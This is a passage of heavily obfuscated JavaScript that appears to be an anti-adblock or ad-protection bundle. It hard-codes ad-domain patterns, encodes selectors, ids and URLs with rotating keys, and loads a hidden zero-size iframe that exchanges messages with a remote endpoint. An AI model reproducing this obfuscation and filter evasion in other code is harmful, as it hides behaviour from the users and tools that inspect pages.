x={'HTMLIFrameElement_contentWindow':()=>Object[sN(0x34f)](HTMLIFrameElement[sN(0x289)],sN(0x68d)),'XMLHttpRequest_open':()=>h(window,sN(0x3f6),sN(0x437)),'Window_decodeURIComponent':()=>h(window,sN(0xfb1),sN(0xc3f)),'Window_fetch':()=>h(window,sN(0xfb1),sN(0x55c)),'Element_setAttribute':()=>h(window,sN(0xb41),sN(0x9f1)),'EventTarget_addEventListener':()=>h(window,sN(0xb6f),sN(0x150))},X=sN(0x460)+window[sN(0x1f4)](window[sN(0x5d0)][sN(0xdd6)]),E={'get'(){const sU=sN;return this[sU(0x17f)](),window[X];},'collectOne'(f){window[X]=window[X]||{},window[X][f]||(window[X][f]=x[f]());},'collect'(){const sK=sN;window[X]=window[X]||{};for(const [f,k]of Object[sK(0x8cb)](x))window[X][f]||(window[X][f]=k());}};function h(f,k,c){const si=sN;var l,N,U;return si(0xd5d)===k[si(0xec2)]()?f[c]:si(0x5f8)===k?null===(l=f[si(0x5f8)])||void 0x0===l?void 0x0:l[c]:si(0x77c)===k?null===(N=f[si(0x77c)])||void 0x0===N?void 0x0:N[c]:null===(U=f[k])||void 0x0===U||null===(U=U[si(0x289)])||void 0x0===U?void 0x0:U[c];}},0x1974:(O,G,s)=>{'use strict';function x(X){const sI=a2a,E=(h,f)=>{X(h,f);};return E[sI(0x8d2)]=()=>sI(0xa5b),new Promise(E);}s['d'](G,{'c':()=>x});},0x758:(O,G,s)=>{'use strict';const sM=a2a;s['d'](G,{'G':()=>E});var x=s(0x1974);class X{constructor(h,f){const sz=a2a;this[sz(0xdbd)]=h,this[sz(0x69a)]=f;}}class E{static[sM(0xec7)](h,f){const sp=sM;let k=arguments[sp(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,x['c'])((c,l)=>{const sQ=sp;try{const N=new XMLHttpRequest();N[sQ(0x312)]=U=>{const sg=sQ;0x4===N[sg(0x942)]&&c(new X(N[sg(0xdbd)],N[sg(0x242)]));},N[sQ(0x437)](h,f),N[sQ(0x19f)](k);}catch(U){l(U);}});}}},0x197c:(O,G,x)=>{'use strict';x['d'](G,{'Y':()=>N,'p':()=>U});var X=x(0x23b5),E=x(0xbb5),h=x(0x6f7);let f=null,k=!0x1;function N(K){const sD=a2a;if(null===f){f=document[sD(0x35b)](sD(0xb7d)),f[sD(0xcd3)][sD(0x4b6)](sD(0x1e6),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0xc8b),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0x87a),sD(0xa07)),f[sD(0xcd3)][sD(0x4b6)](sD(0x624),sD(0xe3f)),E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0xfbe),sD(0x585));const I=(0x0,h['Wq'])({'protectUrlContext':K,'url':X['A'][sD(0x88d)]+sD(0x3fb),'endpoint':X['A'][sD(0x88d)]});E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0x98c),sD(0xcb6)[sD(0x754)](I,sD(0xa54)));const z=M=>{const sB=sD;sB(0xcaf)===M[sB(0xbb9)][sB(0xab5)]&&(k=!0x0,window[sB(0xbb6)](sB(0x68f),z));};window[sD(0x150)](sD(0x68f),z),document[sD(0x64f)][sD(0x68e)](f);}return f;}const U=async(K,I)=>new Promise(async(z,M)=>{const sF=a2a,p=N(K);for(;!k;)await new Promise(D=>setTimeout(D,0x7b));const Q=E['A'][sF(0xfc8)]()[sF(0x83a)][sF(0xfc8)][sF(0xe04)](p,window);if(!Q)return z(!0x0);const g=new MessageChannel();g[sF(0x959)][sF(0xcbf)]=D=>{const sd=sF;z(D[sd(0xbb9)]);},Q[sF(0xce0)]({'type':sF(0xebb),'src':I},'*',[g[sF(0xd19)]]);});},0x1fae:(O,G,x)=>{'use strict';const sW=a2a;x['d'](G,{'Bo':()=>Q,'VS':()=>M,'pI':()=>D,'sU':()=>W,'ts':()=>w,'v5':()=>F,'xP':()=>R,'yu':()=>B});var X=x(0x6f7);const E=[sW(0xaee),sW(0xeca),sW(0xab4),sW(0xd5b),sW(0xe89),sW(0x45d),sW(0x8b2),sW(0xdeb),sW(0xa1f),sW(0x683),sW(0xbc3),sW(0xd91),sW(0xb85),sW(0x6b4),sW(0xdf6),sW(0xc1a),sW(0xdcc),sW(0x555),sW(0xaa5),sW(0xe38),sW(0xd2b),sW(0xacb),sW(0x53d),sW(0x576),sW(0xf2e),sW(0x843),sW(0xd05),sW(0xdf5),sW(0xa69),sW(0x32f),sW(0x3fc),sW(0xc6b),sW(0xc37),sW(0x42a),sW(0xc17),sW(0x9c8),sW(0xc18),sW(0x1f2),sW(0x96c),sW(0x4a9),sW(0x936),sW(0x7fb),sW(0xdfc),sW(0xa98),sW(0xd6a),sW(0xefa),sW(0x57f),sW(0xc05),sW(0xb3d),sW(0x2c5),sW(0x565),sW(0x62a),sW(0xdf6),sW(0x49d),sW(0xad5),sW(0x948),sW(0x4c2),sW(0xdc5),sW(0xc72),sW(0x3f2),sW(0xb3c),sW(0xbce),sW(0xd1d),sW(0x5e7),sW(0x895),sW(0xad2),sW(0x560),sW(0x37a),sW(0xfd2),sW(0xebf),sW(0x817),sW(0xd0a),sW(0xd9b),sW(0x998),sW(0x86b),sW(0x75a),sW(0xce6),sW(0x61c),sW(0xe57),sW(0xa30),sW(0x7fb),sW(0xf3f),sW(0xe07),sW(0xd37),sW(0xa0d),sW(0x1a0),sW(0x759),sW(0x48f),sW(0xdc1),sW(0xf94),sW(0x270),sW(0x1af),sW(0x269),sW(0x9d3),sW(0xb59),sW(0x8e5),sW(0xa85),sW(0xd1b),sW(0xc5f),sW(0xd80),sW(0xc63),sW(0xb05),sW(0xd29),sW(0x9fb),sW(0x57d),sW(0x85d),sW(0xe21),sW(0x4c0),sW(0xf1e),sW(0x2c8),sW(0x25d),sW(0x518),sW(0x53d),sW(0x2ab),sW(0x371),sW(0xcc7),sW(0x4d2),sW(0x288),sW(0xb27),sW(0xc23),sW(0xec4),sW(0x611),sW(0x344),sW(0x382),sW(0xe51),sW(0x87d),sW(0x95a),sW(0xbf7),sW(0x867),sW(0xdcf),sW(0xf73),sW(0x3b3),sW(0x25e),sW(0x7b4),sW(0xec9),sW(0x52f),sW(0x4df),sW(0x899),sW(0xc8f),sW(0x6ce),sW(0x463),sW(0x9cb),sW(0x949),sW(0xe30),sW(0x3e9),sW(0x6b9),sW(0xabf),sW(0xeb0),sW(0x5f9),sW(0xaaa),sW(0xe5d),sW(0x361),sW(0x3e6),sW(0x955),sW(0xef8),sW(0x5b8),sW(0x566),sW(0xebc),sW(0x11b),sW(0x49a),sW(0xd78),sW(0xa86),sW(0x8da),sW(0xb2e),sW(0x1d7),sW(0xd93),sW(0x1de),sW(0x7a8),sW(0x617),sW(0x6e9),sW(0xd84),sW(0x73a),sW(0x5e6),sW(0xc3a),sW(0xe66),sW(0x459),sW(0x2a5),sW(0x212),sW(0x9e0),sW(0xd7b),sW(0x4d8),sW(0xbf4),sW(0x14f),sW(0x1f7),sW(0x177),sW(0xa16),sW(0xf7f),sW(0x512),sW(0x7dc),sW(0x598),sW(0xe3b),sW(0xfcf),sW(0x679),sW(0x88c),sW(0x79f),sW(0x6bd),sW(0x573),sW(0xb77),sW(0x12d),sW(0x853),sW(0x1f7),sW(0x5f2),sW(0xcd6),sW(0x8ae),sW(0x431),sW(0x59c),sW(0x9f9),sW(0x970),sW(0xd71),sW(0x4c9),sW(0xe45),sW(0x9c9),sW(0x821),sW(0x3d1),sW(0x5de),sW(0x758),sW(0xd40),sW(0x20f),sW(0xc8c),sW(0xcc0),sW(0xa42),sW(0x26d),sW(0x55b),sW(0xd12),sW(0xc98),sW(0xde5),sW(0x315),sW(0x3ef),sW(0x432),sW(0x6f7),sW(0x1b2),sW(0xe81),sW(0xc1f),sW(0x139),sW(0x6d6),sW(0x6f3),sW(0x646),sW(0x2fe),sW(0xf97),sW(0x8a1),sW(0x53e),sW(0xb18),sW(0x570),sW(0x1a6),sW(0xb6d),sW(0x763),sW(0x31c),sW(0x597),sW(0xdc8),sW(0x217),sW(0x621),sW(0xce2),sW(0x159),sW(0xc2c),sW(0xd34),sW(0x129),sW(0xa6b),sW(0x848),sW(0x5bd),sW(0x2ea),sW(0xf20),sW(0xd82),sW(0xa50),sW(0x15d),sW(0x9b0),sW(0xbf2),sW(0x91f),sW(0xa2e),sW(0x1e0),sW(0x273),sW(0x2ca),sW(0x36f),sW(0xde8)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[sW(0xb13),sW(0x814),sW(0x179),sW(0x6b2),sW(0x1ca),sW(0xb26),'Ad',sW(0x346),sW(0x2a2),sW(0x4bf),sW(0x976),sW(0xc32),sW(0x215),sW(0x6a6),sW(0x3d5),sW(0x61e),sW(0xc2b),sW(0xbcc),sW(0xa4c),sW(0x713),sW(0x2dd),sW(0xa6d),sW(0xb64),sW(0xa79),sW(0x236),sW(0x7cf),sW(0xe88),sW(0xbe2),sW(0x61d),sW(0x7ee),sW(0x92b),sW(0xa4b),sW(0x93b),sW(0x94f),sW(0x6bc),sW(0xdf0),sW(0x79e),sW(0xbed),sW(0x473),sW(0xaab),sW(0xa9b),sW(0x48e),sW(0x64b),sW(0xcb3),sW(0xb46),sW(0x3e4),sW(0x549),sW(0xc0d),sW(0xc2e),sW(0x2e5),sW(0xfc1),sW(0x5fb),sW(0x291),sW(0x300),sW(0x6cc),sW(0x175),sW(0x144),sW(0xecc)],U=['ad',sW(0x1be),'Ad',sW(0xedb)],K=[sW(0xe6d),sW(0xbbe),sW(0xe68)],I=[],z=[{'key':sW(0xa04),'value':[sW(0x5b2)]}];function M(J){const se=sW;var T,j,Z,q,Y,L,V,P,b0,b1;const b2=[...U,...null!==(T=null==J?void 0x0:J['id'])&&void 0x0!==T?T:[]],b3=[...N,...null!==(j=null==J?void 0x0:J[se(0x525)])&&void 0x0!==j?j:[]],b4=[...E,...null!==(Z=null==J?void 0x0:J[se(0x9c5)])&&void 0x0!==Z?Z:[]][se(0x91a)](bv=>se(0x893)!==bv),b5=[...k,...null!=J&&J[se(0x350)]?[new RegExp(J[se(0x350)][se(0x558)]('|'))]:[]],b6=[...I,...null!==(q=null==J?void 0x0:J[se(0xf81)])&&void 0x0!==q?q:[]],b7=[...null!==(Y=null==J?void 0x0:J[se(0x245)])&&void 0x0!==Y?Y:[]],b8={'id':[{'type':se(0xabc),'value':se(0xc94)},{'type':se(0xabc),'value':se(0xa2c)},{'type':se(0xabc),'value':se(0xc8d)},...null!==(L=null==J||null===(V=J[se(0xe5a)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==L?L:[]],'url':[{'type':se(0xe16),'value':se(0x2ff)},...null!==(P=null==J||null===(b0=J[se(0xe5a)])||void 0x0===b0?void 0x0:b0[se(0xa3f)])&&void 0x0!==P?P:[]]},b9=[...K,...null!==(b1=null==J?void 0x0:J[se(0xf37)])&&void 0x0!==b1?b1:[]],bb=bv=>bv[se(0x993)](/[.*+?^${}()|[\]\\]/g,se(0x5c6)),ba=new RegExp([...b3[se(0x38c)](bb),...b2[se(0x38c)](bv=>'\x5cb'[se(0x754)](bb(bv),'\x5cb')),...b9[se(0x38c)](bb),...b4[se(0x38c)](bb),...b5[se(0x38c)](bv=>bv[se(0x782)])][se(0x558)]('|'));return{'ids':b2,'idSubstrings':b3,'idRegex':new RegExp(b3[se(0x558)]('|')),'cssTargetRegex':ba,'domains':b4,'urlRegexes':b5,'selectorsToForceProtect':b7,'attributes':b9,'attributeValueKeys':z,'tagName':b6,'exclusionRules':b8};}function Q(J,S){const sn=sW;return!(!J[sn(0xd63)][sn(0x958)](S)&&!J[sn(0xe05)][sn(0x569)](S))&&!J[sn(0xe5a)]['id'][sn(0x11e)](A=>sn(0xe16)===A[sn(0xab5)]?A[sn(0xb86)]===S:sn(0xabc)===A[sn(0xab5)]?S[sn(0x958)](A[sn(0xb86)]):void A[sn(0xab5)]);}function D(J,S){const su=sW;if(null==S||''===S)return!0x1;const A=(0x0,X['GX'])(S);return!!A&&(!(!J[su(0xaec)][su(0x11e)](T=>A[su(0x418)][su(0xb66)](T))&&!J[su(0xd54)][su(0x11e)](T=>T[su(0x569)](A[su(0xdd6)])))&&!J[su(0xe5a)][su(0xa3f)][su(0x11e)](T=>su(0xe16)===T[su(0xab5)]?T[su(0xb86)]===A[su(0xdd6)]:su(0xabc)===T[su(0xab5)]?A[su(0xdd6)][su(0x958)](T[su(0xb86)]):void 0x0));}function B(J,S){const sw=sW;return S[sw(0x7e2)](sw(0x5b0))&&J[sw(0xf37)][sw(0x958)](S);}function F(J,S,A){const sR=sW;return!!A&&J[sR(0xa84)][sR(0x11e)](T=>{const sJ=sR;let {key:j,value:Z}=T;return j===S&&Z[sJ(0x958)](A);});}function W(J,S){const sS=sW;return!!(S[sS(0x36b)]('id')&&Q(J,S['id'])||S[sS(0x36b)](sS(0x92f))&&Q(J,S[sS(0xfc2)])||S[sS(0x36b)](sS(0x30c))&&D(J,S[sS(0xb81)](sS(0x30c)))||S[sS(0x36b)](sS(0xdd6))&&D(J,S[sS(0xb81)](sS(0xdd6))));}function w(J,S){const sA=sW;return J[sA(0xf81)][sA(0x11e)](A=>A[sA(0xec2)]()===S[sA(0xec2)]());}function R(J,S){const sT=sW;return J[sT(0x7d0)][sT(0x569)](S);}},0x190b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0xebc);const X={'encode':function(f){const sj=a2a;let k=arguments[sj(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,x['i7'])();return k['id']+f[sj(0xd10)]('')[sj(0x38c)](c=>k[sj(0x978)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xadd)])+E(k[sj(0x978)],k[sj(0x850)],c):k[sj(0x91b)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xf66)])+E(k[sj(0x91b)],k[sj(0x1d1)],c):E(k[sj(0xb12)],k[sj(0x4ce)],c))[sj(0x558)]('');},'decode':f=>{const sZ=a2a,k=(0x0,x['i7'])(f[sZ(0x620)](0x0,0x4));if(!k)throw new Error(sZ(0xeff)+f);const c=f[sZ(0x620)](0x4);let l=0x0;return c[sZ(0xd10)]('')[sZ(0x38c)](N=>{const so=sZ;if(0x0==l&&N===String[so(0xb4d)](k[so(0xadd)]))return l=0x1,'';if(0x0==l&&N===String[so(0xb4d)](k[so(0xf66)]))return l=0x2,'';if(0x0!=l){const U=l;if(l=0x0,0x1==U)return k[so(0x850)][so(0x958)](N)?h(k[so(0x978)],k[so(0x850)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;if(0x2==U)return k[so(0x1d1)][so(0x958)](N)?h(k[so(0x91b)],k[so(0x1d1)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;throw new Error(so(0xd92)+U);}return h(k[so(0xb12)],k[so(0x4ce)],N);})[sZ(0x558)]('');}};function E(f,k,c){const sq=a2a;if(0x1!==c[sq(0x218)])throw new Error(sq(0xdd7));return f[sq(0x958)](c)?k[f[sq(0x950)](c)]:c;}function h(f,k,c){const sY=a2a;if(0x1!==c[sY(0x218)])throw new Error(sY(0xdd7));return k[sY(0x958)](c)?f[k[sY(0x950)](c)]:c;}},0xebc:(O,G,x)=>{'use strict';const sL=a2a;x['d'](G,{'$o':()=>f,'i7':()=>h});var X=x(0x23b5),E=x(0x18f7);function h(I){const sy=a2a;return I?K[sy(0x394)](z=>z['id']===I):X['A'][sy(0x9d7)]?N[0x0]:E['A'][sy(0x2d9)](N);}const f=()=>N[N[sL(0x218)]-0x1];function k(I){const sV=sL,z=[sV(0xe5e),sV(0xb30),sV(0x52b),sV(0x84b),sV(0xdd1),sV(0x5d2),sV(0xa0e),sV(0xce4),sV(0x78a)],M={};for(let p=0x0;p<z[sV(0x218)];p++){const Q=I[p];M[atob(z[p])]=sV(0x648)==typeof Q?atob(Q):Q;}return M;}const N=[[sL(0x363),sL(0x614),sL(0xcce),0x75,sL(0xab8),sL(0x3dd),0x39,sL(0x24b),sL(0xcab)],[sL(0x97b),sL(0x36c),sL(0x6df),0x75,sL(0x9ee),sL(0x201),0x73,sL(0x41d),sL(0x3b8)],[sL(0x99d),sL(0xce3),sL(0xd67),0x61,sL(0x986),sL(0x3cc),0x72,sL(0x662),sL(0xd17)],[sL(0x294),sL(0xb78),sL(0xc2d),0x6a,sL(0x64a),sL(0xb0a),0x35,sL(0xcb7),sL(0x8ad)]][sL(0x38c)](I=>k(I)),U=[[sL(0xb98),sL(0x345),sL(0x937),0x77,sL(0x940),sL(0x89d),0x66,sL(0x1d0),sL(0xd9f)],[sL(0xc00),sL(0xd36),sL(0xc60),0x39,sL(0x31a),sL(0xf48),0x65,sL(0x247),sL(0x834)],[sL(0x13b),sL(0xd83),sL(0xb29),0x66,sL(0xf05),sL(0xa4a),0x38,sL(0xcfb),sL(0x826)],[sL(0x87f),sL(0xac9),sL(0xba8),0x61,sL(0xeb7),sL(0x5ea),0x73,sL(0xa94),sL(0xdfb)],[sL(0x599),sL(0xf76),sL(0x1dd),0x79,sL(0x962),sL(0x358),0x6e,sL(0xac0),sL(0x17c)],[sL(0x1a4),sL(0x1ed),sL(0xd74),0x76,sL(0x183),sL(0xccb),0x73,sL(0x1b3),sL(0x265)],[sL(0x303),sL(0x158),sL(0xe53),0x70,sL(0xb4f),sL(0xc99),0x72,sL(0xef7),sL(0x5f0)],[sL(0x860),sL(0x38a),sL(0xdbb),0x6b,sL(0x536),sL(0x731),0x68,sL(0x7a6),sL(0x748)],[sL(0xe0f),sL(0xf5e),sL(0x879),0x73,sL(0x70a),sL(0xc9e),0x68,sL(0x176),sL(0xde1)],[sL(0x50e),sL(0xb21),sL(0xe12),0x61,sL(0x574),sL(0x60a),0x65,sL(0x279),sL(0x417)],[sL(0xbe5),sL(0x4ae),sL(0x9fd),0x6a,sL(0x8e2),sL(0xe1d),0x6b,sL(0x3be),sL(0x896)],[sL(0xc90),sL(0xf8c),sL(0xdd2),0x66,sL(0x203),sL(0xc61),0x39,sL(0xd5f),sL(0xb38)],[sL(0x4ea),sL(0xf19),sL(0x12b),0x67,sL(0xb93),sL(0x8d5),0x61,sL(0x812),sL(0x63b)],[sL(0x35c),sL(0x723),sL(0x9b3),0x38,sL(0x4b1),sL(0xd08),0x31,sL(0x8ba),sL(0x339)],[sL(0xa5d),sL(0x277),sL(0xa93),0x6f,sL(0xeee),sL(0x898),0x68,sL(0x8d4),sL(0x50b)],[sL(0x1d4),sL(0x372),sL(0xe2f),0x6b,sL(0x715),sL(0xf23),0x32,sL(0x20a),sL(0x519)]][sL(0x38c)](I=>k(I)),K=[...N,...U];},0x143c:(O,G,x)=>{'use strict';const sm=a2a;x['d'](G,{'Gb':()=>U,'OC':()=>N,'Y_':()=>k,'oi':()=>K,'xm':()=>f});var X=x(0x4c5),E=x(0x190b),h=(x(0x23b5),x(0x18f7));const f=[sm(0xbda),sm(0x4f5),sm(0xf56),sm(0xc78),sm(0x85a),sm(0x77a),sm(0x5cb),sm(0xd43),sm(0xcd0),sm(0x8fc),sm(0x550),sm(0xba6),sm(0x2d6),sm(0x588),sm(0x6dc),sm(0x83f),sm(0x5a7),sm(0xa51),sm(0x62c),sm(0x861),sm(0xcf9),sm(0x4b4),sm(0xdf8),sm(0x93a),sm(0x4f2),sm(0x430),sm(0x749),sm(0x2a0),sm(0x643),sm(0xc13),sm(0xc41),sm(0x559),sm(0xf2a),sm(0xb3a),sm(0x6f5),sm(0x73b),sm(0xcb9),sm(0xf32),sm(0x868),sm(0x260),sm(0xd4a),sm(0xd79),sm(0xcdd),sm(0xa57),sm(0x5d4),sm(0x4d0),sm(0x974),sm(0xfa2),sm(0xbe2),sm(0xefe),sm(0xda3),sm(0xef4),sm(0x299),sm(0xacc),sm(0x881),sm(0xeb8),sm(0x59e)];function k(I){const sP=sm;return void 0x0===I?-0x1:f[sP(0x950)](I);}function N(I){const sC=sm,z=E['A'][sC(0xf24)](I),M=h['A'][sC(0xfc2)](),p=z[sC(0x993)](sC(0x251),'\x22'[sC(0x754)](M,'\x22')),Q=JSON[sC(0xad7)](p);return Q[sC(0x7a9)]=Q[M],delete Q[M],Q;}function U(I){const x0=sm;return!!(window[x0(0x5d0)][x0(0x652)]+window[x0(0x5d0)][x0(0x55e)])[x0(0x958)](x0(0xc9d))||x0(0xacd)===X['A'][x0(0xfc8)](x0(0x79b),!0x1)||x0(0x44f)!==X['A'][x0(0xfc8)](x0(0x79b),!0x1)&&Math[x0(0x6b6)]()<I;}function K(I){const x1=sm;try{if(!window[x1(0x7c0)]||!(x1(0x9d8)in window[x1(0x7c0)]))return!0x1;const z=window[x1(0x7c0)][x1(0x9d8)];return!(!z[x1(0x938)]||!z[x1(0xb45)])&&z[x1(0x938)]/z[x1(0xb45)]>=I;}catch(M){return!0x1;}}},0xbc6:(O,G,s)=>{'use strict';const x2=a2a;s['d'](G,{'H':()=>X,'e':()=>x});const x=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]width\s*:)/g,x2(0x7a1)))[x2(0x993)](/(^height\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]height\s*:)/g,x2(0x7a1)):E,X=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)   /g,'$1'))[x2(0x993)](/([^-]width\s*:)   /g,'$1'))[x2(0x993)](/(^height\s*:)   /g,'$1'))[x2(0x993)](/([^-]height\s*:)   /g,'$1'):E;},0x1791:(O,G,x)=>{'use strict';const x4=a2a;x['d'](G,{'QS':()=>W,'Qw':()=>B,'Vd':()=>F,'dv':()=>I,'hB':()=>J,'oY':()=>R,'sR':()=>z});var X=x(0xf26),E=x(0x6f7),k=x(0x14a1),N=x(0x23b5),U=x(0xbc6),K=x(0x20ce);const I=T=>{const x3=a2a;let {protectUrlContext:j,stylesheet:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x3(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C,tagNameFilter:b0,isPageLevel:b1=!0x1}=T;return A({'protectUrlContext':j,'stylesheet':Z,'direction':x3(0x69c),'context':x3(0xb75),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C,'tagNameFilter':b0,'isPageLevel':b1});},z=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb75)}),M=x4(0x187)!=typeof window,Q=(0x0,K['_'])(M),D=(0x0,K['_'])(M),B=T=>{const x5=x4;let {protectUrlContext:j,selector:Z,key:q,idFilter:Y,attributeFilter:L,tagNameFilter:V}=T;const P=Y||L||V?Q:D;let C=P[x5(0xfc8)](Z);return C||(C=A({'protectUrlContext':j,'stylesheet':Z,'direction':x5(0x69c),'context':x5(0xb7c),'baseUrl':'','key':q,'idFilter':Y,'attributeFilter':L,'tagNameFilter':V}),P[x5(0xac3)](Z,C)),C;},F=T=>{const x6=x4;let {protectUrlContext:j,style:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x6(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T,b0=A({'protectUrlContext':j,'stylesheet':Z,'direction':x6(0x69c),'context':x6(0xe4f),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});return Z[x6(0xb66)](';')&&!b0[x6(0xb66)](';')&&(b0+=';'),b0;},W=T=>{const x7=x4;let j=A({'stylesheet':T,'direction':x7(0x189),'context':x7(0xe4f)});return T[x7(0xb66)](';')&&!j[x7(0xb66)](';')&&(j+=';'),j;},R=T=>{const x8=x4;let {protectUrlContext:j,value:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x8(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T;return A({'protectUrlContext':j,'stylesheet':Z,'context':x8(0xb86),'direction':x8(0x69c),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});},J=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb86)});function S(T,j,Z){const x9=x4,q=k['z1'][x9(0x218)];if('*='===T){const Y=Z(j);j=(0x0,k['_'])(Y)?Y[x9(0x620)](q+0x4):Y;}else{if('$='===T){const L=Z(j);j=(0x0,k['_'])(L)?L[x9(0x620)](q+0x4):L;}else j=Z(j);}return j;}function A(T){const xb=x4,{stylesheet:j,context:Z}=T;let q,Y,L,V;if(xb(0x69c)===T[xb(0xa40)]){const {protectUrlContext:b0,baseUrl:b1,key:b2,endpoint:b3=N['A'][xb(0x88d)],isPageLevel:b4}=T;q=b5=>T[xb(0x511)]&&!T[xb(0x511)](b5)?b5:(0x0,k['md'])(b5[xb(0xd10)]('\x5c')[xb(0x558)](''),b2),Y=function(b5){const xa=xb;let b6=arguments[xa(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][xa(0xc57)];return b5[xa(0x7e2)]('{{')&&b5[xa(0xb66)]('}}')?b5:b5[xa(0x7e2)]('.')&&!b5[xa(0x7e2)]('./')&&!b5[xa(0x7e2)](xa(0xbe1))||b5[xa(0x7e2)]('#')?B({'protectUrlContext':b0,'selector':b5,'key':b2,'idFilter':T[xa(0x511)],'attributeFilter':T[xa(0x131)]}):T[xa(0xbd0)]&&!T[xa(0xbd0)](b5)?b5:(b4&&b6===E['MN'][xa(0x595)]&&(b6=E['MN'][xa(0x46e)]),(0x0,E['Wq'])({'protectUrlContext':b0,'url':b1?new URL(b5,b1)[xa(0xdd6)]:b5,'kind':b6,'key':b2,'endpoint':b3}));},L=b5=>T[xb(0x131)]&&!T[xb(0x131)](b5)?b5:xb(0x5b0)[xb(0x754)]((0x0,k['md'])(b5[xb(0x620)](0x5),b2)[xb(0xec2)]()),V=b5=>T[xb(0xe99)]&&T[xb(0xe99)](b5)?xb(0xc86)+(0x0,k['md'])(b5[xb(0xec2)](),b2):b5;}else xb(0x189)===T[xb(0xa40)]?(q=b5=>(0x0,k['_'])(b5)?(0x0,k['ks'])(b5):b5,Y=b5=>(0x0,E['EW'])(b5)?(0x0,E['sH'])(b5)[xb(0xc2a)]:b5,L=b5=>(0x0,k['_'])(b5[xb(0x620)](0x5))?xb(0x5b0)+(0x0,k['ks'])(b5[xb(0x620)](0x5)[xb(0xec2)]()):b5,V=b5=>b5[xb(0x7e2)](xb(0xc86))&&(0x0,k['_'])(b5[xb(0x620)](0x3))?(0x0,k['ks'])(b5[xb(0x620)](0x3)):b5):xb(0xaa0)===T[xb(0xa40)]&&(q=b5=>b5,Y=b5=>{const xv=xb;try{return new URL(b5,T[xv(0xa63)])[xv(0xdd6)];}catch(b6){return b5;}},L=b5=>b5,V=b5=>b5);const P=[],C=(0x0,X['qg'])(j,{'context':Z});return(0x0,X['GG'])(C,{'enter'(b5){const xH=xb;var b6,b7,b8,b9,bb,ba,bv;P[xH(0x83e)](b5);const bH=P[xH(0x218)]>=0x3&&xH(0x7c2)===P[P[xH(0x218)]-0x3][xH(0x4c7)];if(xH(0xe36)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x4e8)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&b5[xH(0x4c7)][xH(0x4c7)][xH(0x7e2)](xH(0x5b0)))b5[xH(0x4c7)][xH(0x4c7)]=L(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||'id'!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0x852)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xaed)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b6=b5[xH(0xb86)])||void 0x0===b6?void 0x0:b6[xH(0xab5)])){if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||xH(0x1e6)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc8b)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b7=b5[xH(0xb86)])||void 0x0===b7?void 0x0:b7[xH(0xab5)])){if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xcd3)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b8=b5[xH(0xb86)])||void 0x0===b8?void 0x0:b8[xH(0xab5)])&&(b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0x1e6))||b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0xc8b)))){if(xH(0x69c)===T[xH(0xa40)]){const bO=(0x0,U['e'])(b5[xH(0xb86)][xH(0xb86)]);bO!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)]+',\x20'+bO);}else{if(xH(0x189)===T[xH(0xa40)]){const 